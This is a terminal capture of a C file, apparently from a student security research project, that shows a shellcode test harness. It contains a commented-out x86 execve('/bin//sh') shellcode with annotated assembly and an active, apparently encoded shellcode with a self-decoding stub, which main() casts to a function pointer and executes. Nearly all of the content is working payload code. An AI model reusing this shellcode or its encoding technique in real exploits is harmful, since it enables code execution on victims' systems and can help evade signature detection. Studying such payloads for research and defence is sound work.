 user@Sasha:~/Dropbox/College/CSCE 489/ResearchProj/Engine/Linux$ cat run_buffer.c
#include <stdio.h>
char sh1[] =
// "\x6a\x0b"                      /* push   0xb */
// "\x58"                          /* pop    eax */
// "\x31\xf6"                      /* xor    esi,esi */
// "\x56"                          /* push   esi */
// "\x68\x2f\x2f\x73\x68"          /* push   0x68732f2f */
// "\x68\x2f\x62\x69\x6e"          /* push   0x6e69622f */
// "\x89\xe3"                      /* mov    ebx,esp */
// "\x31\xc9"                      /* xor    ecx,ecx */
// "\x89\xca"                      /* mov    edx,ecx */
// "\xcd\x80";                      /* int    0x80 */

"\xEB\x30\x5A\x31"
"\xDB\xB3\x18\x8B"
"\x0A\x81\xE9\xB6"
"\xBB\xFE\xFE\x81"
"\xF1\x6C\xAC\x47"
"\x0B\x81\xC1\x17"
"\xEF\xDA\x52\xC1"
"\xC1\x02\x81\xC1"
"\xBD\x7B\x8D\x56"
"\x89\x0A\x42\x42"
"\x42\x42\x4B\x4B"
"\x4B\x4B\x74\x07"
"\xEB\xD5\xE8\xCB"
"\xFF\xFF\xFF\x6E"
"\xD4\x8E\x27\x91"
"\x27\x1B\x27\x5F"
"\x1E\xDB\x39\x9F"
"\x62\x5A\x37\x66"
"\x42\x88\xC1\xA6"
"\x44\xF1\xBB";

int main(int argc, char **argv)
{
        void (*func)();
        func = (void (*)()) sh1;
        (void)(*func)();
        return 0;
}
user@Sasha:~/Dropbox/College/CSCE 489/ResearchProj/Engine/Linux$